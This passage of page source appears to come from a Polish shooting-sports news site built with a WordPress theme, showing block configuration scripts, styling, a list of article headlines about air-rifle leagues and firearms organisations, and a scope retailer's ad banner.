block_tdi_108.atts = '{"modules_on_row":"","hide_audio":"yes","tdc_css":"[base64]","image_floated":"float_left","show_btn":"none","show_audio":"none","show_excerpt":"none","show_date":"none","show_com":"none","show_review":"none","show_author":"none","modules_category":"above","h_effect":"shadow","meta_info_align":"center","meta_info_horiz":"content-horiz-left","meta_padding":"0","f_title_font_size":"18","f_title_font_weight":"700","f_title_font_family":"tt-primary-font_global","f_vid_time_font_family":"","f_header_font_family":"","f_ajax_font_family":"","f_more_font_family":"","f_cat_font_family":"tt-extra_global","f_meta_font_family":"","f_ex_font_family":"","f_btn_font_family":"","f_cat_font_size":"13","f_cat_font_weight":"500","all_modules_space":"15","image_height":"70","image_width":"25","modules_category_padding":"3px 6px 4px 0","cat_bg":"var(--accent-color)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-accent-color)","f_title_font_spacing":"-1","hide_image":"yes","f_cat_font_line_height":"1.2","f_title_font_line_height":"1.2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12208","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style"}';
block_tdi_108.td_column_number = "1";
block_tdi_108.block_type = "td_flex_block_1";
block_tdi_108.post_count = "5";
block_tdi_108.found_posts = "1325";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "265";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/poradniki/" class="td-post-category" >PORADNIKI</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/ksiazka-zanim-nacisniesz-spust-cena-promocyjna/"  rel="bookmark" title="Ksiażka &#8222;Zanim naciśniesz spust&#8221; Cena promocyjna">Ksiażka &#8222;Zanim naciśniesz spust&#8221; Cena promocyjna</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/branza-i-rynek/analiza-rynku-i-trendy/" class="td-post-category" >Analiza rynku i trendy</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/nra-a-nssf-dwie-rozne-organizacje-jeden-obszar-bron-palna-w-usa/"  rel="bookmark" title="NRA a NSSF – dwie różne organizacje, jeden obszar: broń palna w USA">NRA a NSSF – dwie różne organizacje, jeden obszar: broń palna w USA</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/opinie/komentarze-redakcji/" class="td-post-category" >Komentarze redakcji</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/otwieramy-kanal-na-telegramie/"  rel="bookmark" title="Otwieramy kanał na Telegramie">Otwieramy kanał na Telegramie</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/kalendarz-zawodow/" class="td-post-category" >Kalendarz zawodów</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/lubelska-liga-pneumatyczna-sezon-2026/"  rel="bookmark" title="Lubelska Liga Pneumatyczna – sezon 2026">Lubelska Liga Pneumatyczna – sezon 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/kalendarz-zawodow/" class="td-post-category" >Kalendarz zawodów</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/wywiad-lubelska-liga-pneumatyczna-2026-piec-rund-jeden-wspolny-cel/"  rel="bookmark" title="Wywiad: Lubelska Liga Pneumatyczna 2026 – pięć rund, jeden wspólny cel">Wywiad: Lubelska Liga Pneumatyczna 2026 – pięć rund, jeden wspólny cel</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_110  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_110{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_110,.tdi_110 .tdc-inner-columns{display:block}.tdi_110 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112 .vc_column-inner>.wpb_wrapper,.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_5  tdi_113 td_block_template_2">
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdi_113.td-a-rec{text-align:center}.tdi_113.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_113 .td-element-style{z-index:-1}.tdi_113 .td_spot_img_all img,.tdi_113 .td_spot_img_tl img,.tdi_113 .td_spot_img_tp img,.tdi_113 .td_spot_img_mob img{border-style:none}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Reklama</span></h4></div><a href="https://celowniki.com.pl/" target="_blank" aria-label="300&#215;300 czerwony"><img loading="lazy" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2021/09/300x300-czerwony.jpg?fit=600%2C600&#038;ssl=1" alt=""  width="300" height="300"   /></a></div></div></div></div></div></div></div></div></div><div id="tdi_114" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_115  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_115,.tdi_115 .tdc-columns{min-height:0}.tdi_115,.tdi_115 .tdc-columns{display:block}.tdi_115 .tdc-columns{width:100%}.tdi_115:before,.tdi_115:after{display:table}.tdi_115{padding-top:80px!important;padding-bottom:80px!important;position:relative}.tdi_115 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_115{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_115{padding-top:60px!important;padding-bottom:60px!important}}</style>
<div class="tdi_114_rand_style td-element-style" ><style>.tdi_114_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_118 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_118" >
<style>.td-theme-wrap .tdi_118 .td-block-title>*,.td-theme-wrap .tdi_118 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_118 .td-subcat-item a:hover,.td-theme-wrap .tdi_118 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_118 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_118 .td-subcat-dropdown:hover .td-subcat-more i{color:var(--tt-primary-color)}.td-theme-wrap .tdi_118 .td-subcat-dropdown ul:after{background-color:var(--tt-primary-color)}.td-theme-wrap .tdi_118 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_118 .td_quote_on_blocks,.td-theme-wrap .tdi_118 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_118 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_118 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_118 .td-instagram-user a{color:var(--tt-primary-color)}.td-theme-wrap .tdi_118 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_118 .td-load-more-wrap a:hover{background-color:var(--tt-primary-color);border-color:var(--tt-primary-color)}.td-theme-wrap .tdi_118 .td-read-more a,.td-theme-wrap .tdi_118 .td-weather-information:before,.td-theme-wrap .tdi_118 .td-weather-week:before,.td-theme-wrap .tdi_118 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_118 .td-post-category,.td-theme-wrap .tdi_118 .td-post-category:hover{background-color:var(--tt-primary-color)}.tdi_118{margin-bottom:0px!important}</style>
<style>body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-family:var(--tt-primary-font)!important;font-size:46px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:-1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-size:40px!important}}@media (max-width:767px){body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-size:40px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">News</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_119 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-bottom:0px!important}</style>
<style>.tdi_119 .td-image-wrap{padding-bottom:60%}.tdi_119 .entry-thumb{background-position:center 50%}.tdi_119 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_119 .td-image-container{display:block;order:0}.ie10 .tdi_119 .td-module-meta-info,.ie11 .tdi_119 .td-module-meta-info{flex:auto}body .tdi_119 .td-favorite{font-size:28px;top:10px;right:10px;background-color:rgba(255,255,255,0.8);box-shadow:none}.tdi_119 .td-module-meta-info{border-color:#eaeaea}.tdi_119 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_119 .td_module_wrap{float:right}.tdi_119 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_119 .td-module-container:before{bottom:-0px;border-color:#eaeaea}body .tdi_119 .td-favorite svg{fill:var(--tt-primary-color)}body .tdi_119 .td-favorite:hover svg{fill:var(--tt-hover)}body .tdi_119 .td-favorite:hover{background-color:rgba(255,255,255,0.8)}.tdi_119 .td-post-vid-time{display:block}.tdi_119 .td-post-category{padding:3px 6px 4px 0;background-color:rgba(255,255,255,0);color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_119 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_119 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_119 .td-excerpt{display:none;margin:10px 0 0 0;column-count:1;column-gap:48px;font-family:var(--tt-secondary)!important;font-size:16px!important}.tdi_119 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_119 .td-read-more{display:none}.tdi_119 .td-author-date{display:none}.tdi_119 .td-post-author-name{display:none}.tdi_119 .td-post-date,.tdi_119 .td-post-author-name span{display:none}.tdi_119 .entry-review-stars{display:none}.tdi_119 .td-icon-star,.tdi_119 .td-icon-star-empty,.tdi_119 .td-icon-star-half{font-size:15px}.tdi_119 .td-module-comments{display:none}.tdi_119 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_119 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_119 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_119 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--tt-accent-color)}.tdi_119 .td-module-title a{color:var(--tt-primary-color);box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_119 .td-block-title a,.tdi_119 .td-block-title span{font-family:var(--tt-primary-font)!important;font-size:45px!important;font-weight:800!important;letter-spacing:-1px!important}.tdi_119 .entry-title{font-family:var(--tt-primary-font)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}html:not([class*='ie']) .tdi_119 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_119 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_119 .td-module-container:before{bottom:-0px}.tdi_119 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_119 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_119 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_119 .td-module-container:before{bottom:-0px}.tdi_119 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_119 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_119 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_119 .td_module_wrap{float:right}.tdi_119 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_119 .td-module-container:before{bottom:-15px}.tdi_119 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_119 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_119 = new tdBlock();
block_tdi_119.id = "tdi_119";
block_tdi_119.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","limit":"8","hide_audio":"yes","show_btn":"none","show_date":"none","show_com":"none","show_review":"none","show_author":"none","modules_category":"above","category_id":"","block_template_id":"","button_text":" ","header_text_color":"var(--tt-primary-color)","accent_text_color":"var(--tt-accent-color)","button_color":"var(--tt-primary)","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","f_header_font_family":"tt-primary-font_global","f_header_font_size":"45","f_title_font_size":"18","f_title_font_family":"tt-primary-font_global","f_title_font_weight":"700","f_cat_font_size":"13","f_ex_font_size":"16","f_ex_font_family":"tt-secondary_global","f_cat_font_family":"tt-extra_global","f_cat_font_weight":"500","modules_category_padding":"3px 6px 4px 0 ","f_title_font_spacing":"-1","art_excerpt":"10px 0 0 0","f_header_font_spacing":"-1","f_header_font_weight":"800","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIzMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-accent-color)","show_excerpt":"none","show_favourites":"yes","fav_ico_color":"var(--tt-primary-color)","fav_ico_color_h":"var(--tt-hover)","fav_bg":"rgba(255,255,255,0.8)","fav_bg_h":"rgba(255,255,255,0.8)","fav_space":"10","cat_bg_hover":"rgba(255,255,255,0)","cat_txt_hover":"var(--tt-accent-color)","f_title_font_line_height":"1.2","f_cat_font_line_height":"1.2","fav_size":"1","fav_shadow_shadow_size":"0","fav_shadow_shadow_offset_horizontal":"0","fav_shadow_shadow_offset_vertical":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","image_height":"60","sort":"jetpack_popular_2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12208","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_119","tdc_css_class":"tdi_119","tdc_css_class_style":"tdi_119_rand_style"}';
block_tdi_119.td_column_number = "3";
block_tdi_119.block_type = "td_flex_block_1";
block_tdi_119.post_count = "8";
block_tdi_119.found_posts = "10";
block_tdi_119.header_color = "";
block_tdi_119.ajax_pagination_infinite_stop = "";
block_tdi_119.max_num_pages = "2";
tdBlocksArray.push(block_tdi_119);
</script><div class="td-block-title-wrap"></div><div id=tdi_119 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
